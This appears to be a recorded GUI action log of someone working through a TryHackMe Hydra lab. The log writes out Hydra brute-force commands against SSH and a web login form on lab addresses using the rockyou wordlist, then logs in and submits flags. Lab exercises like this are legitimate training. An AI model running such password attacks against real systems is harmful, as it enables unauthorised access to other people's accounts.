
Scroll through Task 1's Hydra introduction and the Active Machine Information panel.
scroll("down", 3)

mouse_move(213, 386)

mouse_move(242, 373)

mouse_move(391, 375)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

mouse_move(422, 330)

scroll("down", 3)

mouse_move(349, 283)

mouse_move(397, 286)

mouse_move(335, 227)

mouse_move(367, 327)

Mark Task 1 Hydra Introduction as completed and move on to Task 2.
left_click(495, 368)

scroll("up", 3)

scroll("down", 3)

right_click(293, 170)

mouse_move(395, 168)

left_click(312, 294)

left_click(168, 10)

mouse_move(182, 276)

mouse_move(179, 240)

mouse_move(707, 276)

mouse_move(171, 275)

mouse_move(316, 284)

mouse_move(407, 273)

Note the SSH Hydra command for 10.10.43.209 and scroll through the Post Web Form section.
type("hydra -l <username> -P <full path to pass> 10.10.43.209 -t 4 ssh")

mouse_move(130, 430)

mouse_move(237, 399)

mouse_move(552, 173)

scroll("down", 3)

mouse_move(103, 245)

scroll("down", 3)

mouse_move(394, 231)

View the login page source, then start recording network requests in Developer Tools and reload.
right_click(404, 278)

key("ctrl+u")

mouse_move(520, 390)

left_click(519, 390)

left_click(163, 257)

left_click(81, 289)

Submit a failed admin/testpass login and view the captured POST request's raw payload.
left_click(312, 187)

left_click(313, 236)

left_click(270, 158)

left_click(456, 283)

left_click(617, 306)

mouse_move(492, 333)

mouse_move(23, 294)

Copy Task 2's example http-post-form Hydra command for 10.10.43.209 into the gedit notes.
left_click(177, 11)

scroll("down", 3)

triple_click(265, 199)

type("hydra -l <username> -P <wordlist> 10.10.43.209 http-post-form \"/:username=^USER^&password=^PASS^:F=incorrect\" -V")

scroll("down", 3)

mouse_move(52, 235)

left_click(440, 99)

Highlight the form-field parameter string in the example Hydra command.
left_click(176, 11)

mouse_move(260, 300)

mouse_move(146, 330)

left_click_drag(300, 145, 358, 145)

Paste the captured payload into gedit and rewrite it as username=^USER^&password=^PASS^.
right_click(451, 319)

type("username=admin&password=testpass")

key("BackSpace")

type("^OA")

type("SS^")

type("USER")

left_click(106, 294)

Close the network inspector on the Hydra Challenge login page.
left_click(167, 11)

scroll("down", 3)

scroll("up", 3)

left_click(619, 257)

scroll("up", 3)

double_click(363, 278)

Scroll Task 2 down to the flag 1 and flag 2 questions.
left_click(171, 11)

mouse_move(467, 368)

mouse_move(457, 367)

scroll("down", 3)

scroll("down", 3)

mouse_move(461, 337)

mouse_move(296, 8)

left_click(167, 11)

left_click(176, 10)

mouse_move(466, 211)

Set the web-form Hydra command to user molly with wordlist /usr/share/wordlists/rockyou.txt.
left_click(415, 338)

type("molly")

type("-P")

type("/usr/share/")

type("wordlists/rocko")

type("you.txt")

mouse_move(737, 168)

type("unzip /")

type("usr/share/wordlists/")

type("rockyou.txt")

type("gunzip")

Bring the Hydra Challenge login page at 10.10.43.209 back to the front.
left_click(671, 338)

Point the http-post-form argument at /login after checking the path and failure message in the browser.
left_click(191, 30)

left_click(168, 10)

type("login")

mouse_move(521, 225)

mouse_move(280, 281)

double_click(364, 277)

right_click(405, 339)

key("Return")

scroll("up", 3)

double_click(602, 243)

right_click(604, 243)

type("molly")

left_click(313, 353)

left_click(269, 158)

Submit the THM flag as the flag 1 answer on the TryHackMe room page and get it marked correct.
left_click(167, 10)

left_click(450, 379)

left_click(454, 379)

scroll("down", 3)

Replace the SSH command placeholders with molly and /usr/share/wordlists/rockyou.txt.
left_click(433, 270)

key("BackSpace")

type("molly")

type("/usr/share/")

type("wordlist")

type("s/rock")

type("you.txt")

type("hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.43.209 -t 4 ssh")

key("Return")

mouse_move(550, 175)

mouse_move(520, 180)

mouse_move(549, 91)

mouse_move(624, 112)

mouse_move(471, 256)

mouse_move(466, 221)

double_click(541, 198)

type("ssh molly@10.10.87.77")

key("Return")

type("yes")

key("Return")

type("cat")

Submit the flag 2 answer for molly's SSH password and review the completed task page.
left_click(494, 368)

scroll("up", 3)

scroll("up", 3)

mouse_move(371, 309)

scroll("down", 3)

scroll("down", 3)
